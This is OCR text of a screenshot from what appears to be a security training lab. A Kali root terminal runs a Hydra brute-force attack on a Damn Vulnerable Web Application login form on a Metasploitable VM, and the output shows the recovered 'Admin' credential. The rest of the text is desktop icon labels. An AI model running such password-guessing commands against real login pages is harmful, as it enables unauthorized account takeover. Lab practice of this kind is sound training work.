 kali01 on 146.176.166.71
File View VM
Applications Places
Tue Jun 24, 10:25 AM
root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -L list_user -P list_password 10.200.0.36 http-post-form "/dv
wa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-06-24 10:25:39
[DATA] 8 tasks, 1 server, 8 login tries (l:4/p:2), ~1 try per task
[DATA] attacking service http-post-form on port 80
[STATUS] attack finished for 10.200.0.36 (waiting for children to finish)
[80][www-form] host: 10.200.0.36 login: Admin password: password
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-06-24 10:25:40
root@kali:~#
Google
Aircrack-ng
Login
Damn Vulnerable We...
root@kali: ~
To release cursor, press CTRL + ALT
meta09 on 146.176.166.69
File View VM
To access official Ubuntu documentat
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWadd
inet addr:10.200.0.36 Bca
inet6 addr: fe80::250:56ff
UP BROADCAST RUNNING MULTI
RX packets:49 errors:0 dro
TX packets:52 errors:0 dro
collisions:0 txqueuelen:10
RX bytes:6806 (6.6 KB) TX
Interrupt:17 Base address:
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:
inet6 addr: ::1/128 Scope:
UP LOOPBACK RUNNING MTU:1
RX packets:97 errors:0 dro
TX packets:97 errors:0 dro
collisions:0 txqueuelen:0
RX bytes:21529 (21.0 KB)
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ _
Recycle Bin
Leap Motion
Samsung
brpf
RapidTyping
2013PTES_...
VMware
Share...
Camtasia
Studio 8
AVG 2014
Adobe
Reader XI
Google
Chrome
Telerik
Control Panel
GNS3.app
VideoScribe
Desktop
Screen Shot
2014-06-19 ...
Mozilla
Firefox
TrueCrypt
phone_mem
crypt.flv
bug
VMware
vSphe...
Samsung
Kies (Lite)
TurningPoint
alice
firo
Kiwi Syslog
Server Co...
Samsung
Kies 3
µTorrent
eve
owen_trans...
3:25 PM
24-Jun-14